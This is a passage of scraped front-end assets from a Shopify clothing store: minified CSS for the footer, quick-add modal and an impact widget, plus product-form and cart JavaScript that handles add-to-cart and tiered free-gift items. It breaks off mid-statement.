.list-social__item:nth-child(1) .list-social__link{padding-left:0}.footer__content-top .image{margin-bottom:45px}.footer__content-top .image .footer-block__details-content{position:relative}.footer-block__details-content li{margin-bottom:20px}.footer-block__details-content li .list-menu__item--link{padding:0}.footer__content-top .image .footer-block__details-content:before{content:"";top:50%;background:#63666a60;display:block;height:1px;position:absolute;width:100%;transform:translateY(0)}.newsletter-desktop-flex .footer-block--newsletter .footer-block__newsletter{display:flex;flex-direction:column}.social-desktop-flex .footer-block--newsletter .social--media{display:block!important}.social-desktop-flex.newsletter-desktop-flex{display:flex!important}.social-mobile-flex.newsletter-mobile-flex{display:none!important}.button-desktop{display:block!important}.newsletter-mobile-flex .footer-block--newsletter .footer-block__newsletter{display:none!important;flex-direction:column;margin-bottom:20px}.social-mobile-flex .footer-block--newsletter .social--media,.button-mobile,.newsletter-never.social-never,.social-never .footer-block--newsletter .social--media,.social-never .footer-block--newsletter .download-app-icons,.newsletter-never .footer-block--newsletter .social--media{display:none!important}.newsletter-mobile-flex.social-never{display:none}.newsletter-never .footer-block--newsletter .footer-block__newsletter{display:none!important}.footer-block__details-content li:nth-last-child(1){margin-bottom:0}.footer-block__heading-download{opacity:.4;text-transform:uppercase;margin-bottom:2.6rem}@media screen and (max-width: 749px){.downlaod-icons{height:30px}.footer-block.grid__item.footer-block--menu{margin:0}.footer-block--menu .footer-block__heading{opacity:1;position:relative;text-transform:uppercase;cursor:pointer;font-size:14px;font-family:Pangea;color:#212121;font-weight:700;line-height:100%;padding:20px 0;margin-bottom:0;border-top:1px solid #909b9f20}.footer__content-top{padding-left:20px;padding-right:20px}.footer__content-top .grid{padding:10px 0}.newsletter-never .social-desktop-flex{display:block}.newsletter-desktop-flex.social-never{display:none}.newsletter-mobile-flex.social-never{display:block}.social-desktop-flex.newsletter-desktop-flex{display:none!important}.social-mobile-flex.newsletter-mobile-flex{display:flex!important}.newsletter-desktop-flex .footer-block--newsletter .footer-block__newsletter{display:none!important;flex-direction:column}.social-desktop-flex .footer-block--newsletter .social--media,.button-desktop{display:none!important}.newsletter-mobile-flex .footer-block--newsletter .footer-block__newsletter{display:flex!important;flex-direction:column}.social-mobile-flex .footer-block--newsletter .social--media,.button-mobile{display:block!important}.footer__list-social .list-social__item .list-social__link{padding-bottom:0}.footer-block--email .footer-block--newsletter .download-app-icons{text-align:center;width:100%}.footer-block--email .footer-block--newsletter .download-app-icons div{justify-content:center}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/section-footer.css.map?v=93473152017864127131748925867 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/quick-add.css?v=79100769528568783971692451537
body_size: 792
content:
.quick-add{position:relative;grid-row-start:4;margin:0;z-index:1}.card--card .quick-add{margin:0 1.3rem 1rem}.quick-add-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;width:100%;background:rgba(var(--color-foreground),.2);height:100%;overflow-x:hidden}.quick-add-modal[open]{opacity:1;visibility:visible;z-index:101}.quick-add-modal__content{--modal-height-offset: 3.2rem;position:absolute;top:0;right:0;background-color:rgb(var(--color-background));overflow:hidden;max-width:var(--page-width);margin-right:-580px;transition:margin .2s ease-in-out;transition-delay:.2s}.quick-add-modal[open] .quick-add-modal__content{margin-right:0;transition:margin .2s ease-in-out;transition-delay:.2s}@media screen and (min-width: 750px){.quick-add-modal__content{--modal-height-offset: 10rem;overflow-y:auto}quick-add-modal .quick-add-modal__toggle{top:0;right:0rem}}@media screen and (min-width: 990px){.quick-add-modal__content{width:580px}}.quick-add-modal__content img{max-width:100%}.quick-add-modal__content-info{--modal-padding: 2.5rem;display:flex;overflow-y:auto;padding:16px 4rem 1.5rem;height:100%}.quick-add-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){quick-add-modal .slider .product__media-item.grid__item{margin-left:1.5rem;margin-right:1.5rem}.quick-add-modal__content-info>*{max-height:100%}quick-add-modal .product--mobile-columns .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}}.quick-add-modal__toggle{background-color:transparent;border:0rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:flex-end;cursor:pointer;padding:0rem;z-index:5;width:5rem;position:relative;top:0rem;right:0rem;width:18px;height:18px}.topquickcontainer{display:flex;justify-content:space-between;padding:21px 0;border-bottom:1px solid #f1f1f1;align-items:center;margin:0 40px}.quick-add-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.quick-add-modal__toggle .icon{height:auto;margin:0;width:2.2rem}quick-add-modal .product:not(.featured-product) .product__view-details{display:block;text-transform:uppercase}quick-add-modal .slider.slider--mobile{overflow:visible}quick-add-modal .product__column-sticky .product__media-list{margin-bottom:0}quick-add-modal .product__media-list .deferred-media{display:block;width:100%}quick-add-modal .product__column-sticky{top:0;position:relative}quick-add-modal .quick-add-show{display:block!important;margin-bottom:16px;width:100%}.quick-add-show.giftcardqty{width:fit-content}@media screen and (min-width: 750px){quick-add-modal .product:not(.product--no-media) .product__media-wrapper{max-width:100%;width:100%}quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:0rem;margin:0;max-width:100%;width:100%}quick-add-modal .product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:100%;width:100%}quick-add-modal .thumbnail-slider .thumbnail-list.slider--tablet-up{display:none}}quick-add-modal .page-width{padding:0}quick-add-modal .product__title>h1{display:none}quick-add-modal .product__title>a{display:block;text-decoration:none;margin-top:0}quick-add-modal .product__title>a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.2rem;text-decoration-thickness:.3rem}quick-add-modal .product-form__buttons{max-width:initial}.quick-add__submit{min-width:100%;box-sizing:border-box}quick-add-modal .product-media-container.constrain-height{--viewport-offset: calc( ( var(--modal-height-offset) + var(--modal-padding) + var(--popup-border-width) ) * 2 )}@media screen and (min-width: 750px){quick-add-modal .product-media-container.constrain-height{--constrained-min-height: 400px}}.quick-add-modal__content-info .custom_main_product_grid .product__title a h2{text-transform:uppercase}.quick-drawer-menu .drawer-title{padding:6px 0}.custom_main_product_grid .product__title.quick-add-show{padding-right:10%;margin-bottom:16px!important}.custom_main_product_grid .product__title.quick-add-show .product__title:hover{text-decoration:none}@media all and (max-width: 990px){.custom_main_product_grid .product__title.quick-add-show{padding-right:0;margin-top:0}.customquickaddshow{margin-bottom:0!important}.quick-add-modal__content-info{padding:16px 15px 1.5rem}.topquickcontainer{margin:0 15px}.quick-add-modal .main-carousel{width:100%!important;height:100%!important}}.quick-add-modal .main-carousel{width:497px;height:567px}.quick-add-modal .sliderdot{width:4px;height:4px;background-color:#212121;border-radius:100%;display:block!important}.quick-add-modal .slider-counter{gap:15px;display:none}.quick-add-modal .quick-add-modal__content .topquickcontainer{position:relative}.quick-add-modal .quick-add-modal__content .quick-add-modal__toggle{position:absolute;top:50%;right:0;transform:translateY(-50%)}.quick-add-modal__content-info .custom_main_product_grid.product .quick-add-show .breadcrumb{min-height:fit-content;margin-bottom:6px}quick-add-modal .slider.slider--mobile{margin-bottom:1.5rem!important}.quick-add-modal__content-info .custom_main_product_grid .product__info-wrapper .product__column-sticky .variantradiocustom{margin-top:46px!important}quick-add-modal .quick-add-modal__content-info .custom_main_product_grid .slider-buttons{top:50%;left:50%;width:94%;padding:0 10px;transform:translate(-50%,-50%)!important}quick-add-modal .quick-add-modal__content-info .custom_main_product_grid .slider-button[disabled=disabled]{opacity:0}
/*# sourceMappingURL=/cdn/shop/t/341/assets/quick-add.css.map?v=79100769528568783971692451537 */


--- FILE ---
content_type: text/css
request_url: https://gsstatic.greenstory.ca/widgets/app/styles.e1a33318eba5a1d7ec5f.css
body_size: 712
content:
.impact-toggle{display:flex}.impact-toggle p{margin-left:.75rem}.impact-toggle .gs-switch{position:relative;display:inline-block;width:35px;height:15px}.impact-toggle .gs-switch input{opacity:0;width:0;height:0}.impact-toggle .metric__value-box{flex:0 0 0!important}.impact-toggle .slider{position:absolute;cursor:pointer;top:0;left:0;right:-5.5px;bottom:0;background-color:#ccc;transition:.4s}.impact-toggle .slider:before{position:absolute;content:"";height:14px;width:14px;background-color:#fff;transition:.4s}.impact-toggle input:checked+.slider{background-color:#2196f3}.impact-toggle input:focus+.slider{box-shadow:0 0 1px #2196f3}.impact-toggle input:checked+.slider:before{transform:translateX(26px)}.impact-toggle .slider.round{border-radius:34px}.impact-toggle .slider.round:before{border-radius:50%}.impact-toggle input+.slider:before{left:0!important}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/show-recent-orders/shop/status/bhumi-organic-cotton.myshopify.com.js?58965848
body_size: -146
content:
var sro_settings_updated = 1768637044;

--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/product-form.js?v=137710867608258563921717735564
body_size: 1588
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")==="true")return;var this2=this;if(this.handleErrorMessage(),$(this).parents(".custom_card_recommendation").length!=0||$(this).parents(".custom_main_complementary_card_product").length!=0){if($(this).parents(".custom_card_recommendation").find(".select-error").remove(),$(this).parents(".custom_card_recommendation").length!=0&&$(this).parents(".custom_card_recommendation").find(".variants-pills.selected").length==0){$(this).parents(".custom_card_recommendation").find(".cart_custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),$("body").data("template")=="cart"&&$(this).parents(".custom_card_recommendation").find(".custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`);return}if($(this).parents(".custom_main_complementary_card_product").length!=0&&($(this).parents(".custom_main_complementary_card_product").find(".select-error").remove(),$(this).parents(".custom_main_complementary_card_product").find(".variants-pills.selected").length==0)){$(this).parents(".custom_main_complementary_card_product").find(".custom_product_variant_container").append(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),console.log("errre");return}}this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),$(this).find(".productadding").css({opacity:"0"}),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),$(this).find(".plusbtnsvg").addClass("hidden");const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData,fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{var discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").data("pid"),pid2=$(".discount-wrapper-shop .step-2-product").data("pid"),pid3=$(".discount-wrapper-shop .step-3-product").data("pid"),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg"),fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!0);if(console.log("addproduct = "+addproduct),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else addnewproduct();else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this2.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else if(resp.total_price==0){const body=JSON.stringify({sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{loadData(state)}).catch(()=>{})}else loadData(response);function addnewproduct(){var variantId=Number(addvarid);const body=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{var resp2=JSON.parse(state);loadData(resp2)}).catch(()=>{})}})}else loadData(response);function loadData(response2){if(response2.status){this2.handleErrorMessage(response2.description);const soldOutMessage=this2.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this2.submitButton.setAttribute("aria-disabled",!0),this2.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this2.error=!0;return}else if(!this2.cart){window.location=window.routes.cart_url;return}this2.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this2.error=!1;const quickAddModal=this2.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this2.cart.renderContents(response2)})},{once:!0}),quickAddModal.hide(!0)):this2.cart.renderContents(response2)}}).catch(e=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove("loading"),$(this).find(".productadding").css({opacity:"1"}),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),$(this).find(".plusbtnsvg").removeClass("hidden")})}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/341/assets/product-form.js.map?v=137710867608258563921717735564


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/cart.js?v=87500355611973046641700162650
body_size: 2826
content:
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",event=>{event.preventDefault();var cindex=this.dataset.index;const cartItems=this.closest("cart-items")||this.closest("cart-drawer-items");if(this.dataset.pids){var pids=this.dataset.pids,key=this.dataset.key,items={},arpid=pids.split(",");for(let i=0;i<arpid.length;i++)items[arpid[i]]=0;$.ajax({type:"POST",url:"/cart/update.js",data:{updates:items},dataType:"json",success:function(cart){cartItems.updateQuantity(cindex,0,"",key)},error:function(err){console.error("Booo!",err)}})}else cartItems.updateQuantity(this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus");let debouncedOnChange;debouncedOnChange=event=>{this.onChange(event)},this.addEventListener("change",debouncedOnChange.bind(this)),this.checkBold()}cartUpdateUnsubscriber=void 0;checkBold(){var discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").data("pid"),pid2=$(".discount-wrapper-shop .step-2-product").data("pid"),pid3=$(".discount-wrapper-shop .step-3-product").data("pid"),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg");var this3=this,sectiontorender=this.getSectionsToRender().map(section=>section.section);fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid2||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!1);for(var isreload=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&resp.items[i].line_price!=0&&(isreload=!0);if(console.log("addproduct = "+isreload),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname});var this32=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state2=>{addnewproduct(isreload)}).catch(()=>{addnewproduct(isreload)}).finally(()=>{})}else addnewproduct(isreload);else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:sectiontorender,sections_url:window.location.pathname});fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state2=>{loadData(state2)}).catch(()=>{}).finally(()=>{})}else if(resp.total_price==0){const body=JSON.stringify({sections:sectiontorender,sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body}).then(response=>response.text()).then(state2=>{loadData(state2)}).catch(()=>{})}else loadData(state);function addnewproduct(isreload2){console.log("tst"+isreload2);var variantId=Number(addvarid);const body=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:sectiontorender,sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body}).then(response=>response.text()).then(state2=>{console.log(isreload2+" test"),isreload2==!0&&window.location.reload(),loadData(state2)}).catch(()=>{})}})}function loadData(state2){const parsedState=JSON.parse(state2),quantityElement=document.getElementById(`Quantity-${line}`)||document.getElementById(`Drawer-quantity-${line}`),items=document.querySelectorAll(".cart-item");if(console.log(parsedState.errors),parsedState.errors){this3.updateLiveRegions(line,parsedState.errors);return}$("body").data("template")=="cart"&&window.location.reload(),this3.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-items");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this3.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this3.getSectionInnerHTML(parsedState.sections[section.section],section.selector)});const updatedValue=parsedState.items[line-1]?parsedState.items[line-1].quantity:void 0;let message="";items.length===parsedState.items.length&&updatedValue!==parseInt(quantityElement.value)&&(typeof updatedValue>"u"?message=window.cartStrings.error:message=window.cartStrings.quantityError.replace("[quantity]",updatedValue)),this3.updateLiveRegions(line,message),this3.updateYouMayLike(),console.log(message);var qtyitemcart=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").addClass("quantityincrease");const lineItem=document.getElementById(`CartItem-${line}`)||document.getElementById(`CartDrawer-Item-${line}`);lineItem&&lineItem.querySelector(`[name="${name}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name}"]`)):lineItem.querySelector(`[name="${name}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name"));var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var 